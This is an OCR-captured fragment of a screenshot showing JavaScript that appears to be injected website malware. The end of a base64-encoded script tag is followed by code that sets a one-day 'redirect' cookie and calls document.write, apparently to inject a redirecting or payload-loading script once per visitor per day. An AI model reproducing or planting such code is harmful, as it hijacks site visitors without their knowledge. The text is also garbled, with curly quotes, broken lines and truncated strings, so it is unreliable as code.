
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get
Cookie(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}